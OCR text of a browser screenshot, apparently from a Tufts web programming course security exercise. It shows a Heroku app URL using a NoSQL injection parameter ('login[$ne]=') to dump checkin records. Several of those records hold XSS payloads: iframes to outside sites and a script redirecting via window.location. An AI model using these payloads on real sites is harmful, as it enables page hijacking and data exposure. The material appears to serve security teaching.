 Chrome 文件 修改 视图 历史记录 书签 其他人 窗口 帮助 75% 美国 周一下午9:45
Tufts Trunk Home COMP 20: Web Pr ScoreCenter Secu WebProgramming/ mongodb - What is comp20-kyang/mb comp20-kyang/mb https://glacial-bas
https://glacial-basin-40733.herokuapp.com/checkins.json?login[$ne]=
[{"_id":"57b1be90b600310003609ff8","login":"<script><img src=image.png alt=LD /></script>","lat":0,"lng":0,"created_at":"2016-08-15T13:07:28.557Z"},
{"_id":"57b1becdb600310003609ff9","login":"<Kaimeng","lat":0,"lng":0,"created_at":"2016-08-15T13:08:29.481Z"},
{"_id":"57b1bf64b600310003609ffa","login":"Kaimeng","lat":0,"lng":0,"created_at":"2016-08-15T13:11:00.783Z"},
{"_id":"57b1c09eb600310003609ffb","login":"TonyMonaco","lat":0,"lng":0,"created_at":"2016-08-15T13:16:14.898Z"},{"_id":"57b1c2fbb600310003609ffc","login":"=<if
src='http://omfgdogs.com'></iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:26:19.403Z"},{"_id":"57b1c33fb600310003609ffd","login":"<iframe src='http://om
</iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:27:27.264Z"},{"_id":"57b1c42eb600310003609ffe","login":"<iframe src='http://omfgdogs.com'>
</iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:31:26.887Z"},{"_id":"57b1c4b4b600310003609fff","login":"<iframe src=http://omfgdogs.com>
</iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:33:40.109Z"},{"_id":"57b1c4fdb60031000360a000","login":"<iframe src=http://google.com>
</iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:34:53.733Z"},{"_id":"57b1c59cb60031000360a001","login":"<iframe src='http://omfgdogs.com'>
</iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:37:32.462Z"},{"_id":"57b1c5bdb60031000360a002","login":"<iframe src='http://omfgdogs.com'>
</iframe>","lat":0,"lng":0,"created_at":"2016-08-15T13:38:05.548Z"},{"_id":"57b1c66fb60031000360a003","login":"<script
type=text/javascript>window.location.href='http://www.google.com'</script>","lat":0,"lng":0,"created_at":"2016-08-15T13:41:03.207Z"}]